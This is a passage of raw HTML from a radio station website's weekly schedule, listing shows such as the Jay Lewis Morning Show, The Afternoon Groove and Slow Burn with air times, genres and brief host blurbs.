	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6126 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="90" height="135" src="https://blastradio.fm/wp-content/uploads/2024/01/Ken-Allen.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/the-way-it-was-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/the-way-it-was-show/">The Way It Was Show</a></h3>
							<p class="proradio-itemmetas">
					12:00 pm - 1:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/the-way-it-was-show/">The Way It Was Show</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 12 Noon - 1p				</h6>
							<p>Ken Allen drops the Old School Jams for your lunch hour!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6124 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-funk-soul genre-gossip genre-house genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-05.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/the-afternoon-groove/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/the-afternoon-groove/">The Afternoon Groove</a></h3>
							<p class="proradio-itemmetas">
					1:00 pm - 6:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/the-afternoon-groove/">The Afternoon Groove</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 1p - 6p				</h6>
							<p>AI DJ Nick Devin keeps your day rollin with your requests and the "Midday Mix"!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6136 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="367" height="371" src="https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2.jpg 367w, https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2-100x100.jpg 100w" sizes="(max-width: 367px) 100vw, 367px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/mix-at-sixx/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
							</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/mix-at-sixx/">Mix At Sixx</a></h3>
							<p class="proradio-itemmetas">
					6:00 pm - 7:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/mix-at-sixx/">Mix At Sixx</a></h4>
							<h6 class="proradio-cutme-t">
					Monday - Friday, 6p - 7p				</h6>
							<p>Jam to a hot mix during your drive home!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6015 shows type-shows status-publish has-post-thumbnail hentry genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="158" height="147" src="https://blastradio.fm/wp-content/uploads/2024/01/soCsCv34_400x400-2.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/all-request-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/requests/" class="proradio-catid-87">Requests</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/all-request-show/">ALL REQUEST SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 pm - 8:00 pm				</p>
						</div>
			</div>
		
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6018 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="770" height="524" src="https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-770x524.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-770x524.jpg 770w, https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-768x522.jpg 768w, https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3.jpg 1060w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/shot-of-rum/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/shot-of-rum/">SHOT OF RUM</a></h3>
							<p class="proradio-itemmetas">
					8:00 pm - 10:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/shot-of-rum/">SHOT OF RUM</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 8p - 10p				</h6>
							<p>3 Legends: Jay Lewi, DJ Jay Fresh & Cool TLC rebroadcsting their classic radio show from 20 years ago.</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6060 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="404" height="770" src="https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2-404x770.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2-404x770.jpg 404w, https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2.jpg 463w" sizes="(max-width: 404px) 100vw, 404px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/slow-burn-2/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-rb/" class="proradio-catid-92">Classic R&amp;B</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/slow-burn-2/">SLOW BURN</a></h3>
							<p class="proradio-itemmetas">
					10:00 pm - 12:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/slow-burn-2/">SLOW BURN</a></h4>
						<p>Relax and unwind for the evening as your host Mike Davis plays the classic slow jams and jazz for you and your significant other. Call or use the BLASTRADIO.FM app for your love dedications.</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						</div>
<!-- SCHEDULE DAY END ================================================== -->			</div>
						<div id="proradio-shortcodeschedule-1832" class="proradio-tabs__content">
				<!-- SCHEDULE DAY ================================================== -->
<div class="proradio-row ">
	      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6130 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img fetchpriority="high" fetchpriority="high" decoding="async" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-25.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/blast-radio-overnight/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h3>
							<p class="proradio-itemmetas">
					12:00 am - 7:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h4>
							<h6 class="proradio-cutme-t">
					Overnights, 12a - 7a				</h6>
							<p>This hot AI DJ keeps the night rockin'; with nonstop Classic Cutz for the insomniacs.!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6087 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="90" height="90" src="https://blastradio.fm/wp-content/uploads/2024/01/JAY-LEWIS.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/jay-lewis-morning-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 am - 10:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 7a - 10a				</h6>
							<p>Wakeup with Jay as he gets you out the door to start your day with the "Morning Mashup", "Breakfast Beat" and the classic jams!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6116 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb genre-club genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="770" height="402" src="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-770x402.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-770x402.jpg 770w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-1170x611.jpg 1170w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-768x401.jpg 768w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO.jpg 1200w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/mo-in-the-middays/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-rb/" class="proradio-catid-92">Classic R&amp;B</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/mo-in-the-middays/">MO&#8217; IN THE MIDDAYS</a></h3>
							<p class="proradio-itemmetas">
					10:00 am - 12:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/mo-in-the-middays/">MO&#8217; IN THE MIDDAYS</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 10a -- 12 Noon				</h6>
							<p>Your Midday AI DJ Rocking The Jams & Spillin' Tea!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6126 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="90" height="135" src="https://blastradio.fm/wp-content/uploads/2024/01/Ken-Allen.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/the-way-it-was-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/the-way-it-was-show/">The Way It Was Show</a></h3>
							<p class="proradio-itemmetas">
					12:00 pm - 1:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/the-way-it-was-show/">The Way It Was Show</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 12 Noon - 1p				</h6>
							<p>Ken Allen drops the Old School Jams for your lunch hour!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6124 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-funk-soul genre-gossip genre-house genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-05.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/the-afternoon-groove/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/the-afternoon-groove/">The Afternoon Groove</a></h3>
							<p class="proradio-itemmetas">
					1:00 pm - 6:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/the-afternoon-groove/">The Afternoon Groove</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 1p - 6p				</h6>
							<p>AI DJ Nick Devin keeps your day rollin with your requests and the "Midday Mix"!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6136 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="367" height="371" src="https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2.jpg 367w, https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2-100x100.jpg 100w" sizes="(max-width: 367px) 100vw, 367px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/mix-at-sixx/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
							</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/mix-at-sixx/">Mix At Sixx</a></h3>
							<p class="proradio-itemmetas">
					6:00 pm - 7:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/mix-at-sixx/">Mix At Sixx</a></h4>
							<h6 class="proradio-cutme-t">
					Monday - Friday, 6p - 7p				</h6>
							<p>Jam to a hot mix during your drive home!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6015 shows type-shows status-publish has-post-thumbnail hentry genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="158" height="147" src="https://blastradio.fm/wp-content/uploads/2024/01/soCsCv34_400x400-2.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/all-request-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/requests/" class="proradio-catid-87">Requests</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/all-request-show/">ALL REQUEST SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 pm - 8:00 pm				</p>
						</div>
			</div>
		
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6018 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="770" height="524" src="https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-770x524.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-770x524.jpg 770w, https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-768x522.jpg 768w, https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3.jpg 1060w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/shot-of-rum/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/shot-of-rum/">SHOT OF RUM</a></h3>
							<p class="proradio-itemmetas">
					8:00 pm - 10:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/shot-of-rum/">SHOT OF RUM</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 8p - 10p				</h6>
							<p>3 Legends: Jay Lewi, DJ Jay Fresh & Cool TLC rebroadcsting their classic radio show from 20 years ago.</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6060 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="404" height="770" src="https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2-404x770.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2-404x770.jpg 404w, https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2.jpg 463w" sizes="(max-width: 404px) 100vw, 404px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/slow-burn-2/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-rb/" class="proradio-catid-92">Classic R&amp;B</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/slow-burn-2/">SLOW BURN</a></h3>
							<p class="proradio-itemmetas">
					10:00 pm - 12:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/slow-burn-2/">SLOW BURN</a></h4>
						<p>Relax and unwind for the evening as your host Mike Davis plays the classic slow jams and jazz for you and your significant other. Call or use the BLASTRADIO.FM app for your love dedications.</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						</div>
<!-- SCHEDULE DAY END ================================================== -->			</div>
						<div id="proradio-shortcodeschedule-1833" class="proradio-tabs__content">
				<!-- SCHEDULE DAY ================================================== -->
<div class="proradio-row ">
	      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6130 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img fetchpriority="high" fetchpriority="high" decoding="async" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-25.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/blast-radio-overnight/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h3>
							<p class="proradio-itemmetas">
					12:00 am - 7:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h4>
							<h6 class="proradio-cutme-t">
					Overnights, 12a - 7a				</h6>
							<p>This hot AI DJ keeps the night rockin'; with nonstop Classic Cutz for the insomniacs.!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6087 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="90" height="90" src="https://blastradio.fm/wp-content/uploads/2024/01/JAY-LEWIS.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/jay-lewis-morning-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 am - 10:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 7a - 10a				</h6>
							<p>Wakeup with Jay as he gets you out the door to start your day with the "Morning Mashup", "Breakfast Beat" and the classic jams!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6116 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb genre-club genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="770" height="402" src="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-770x402.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-770x402.jpg 770w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-1170x611.jpg 1170w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-768x401.jpg 768w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO.jpg 1200w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/mo-in-the-middays/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-rb/" class="proradio-catid-92">Classic R&amp;B</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/mo-in-the-middays/">MO&#8217; IN THE MIDDAYS</a></h3>
							<p class="proradio-itemmetas">
					10:00 am - 12:00 pm				</p>
						</div>
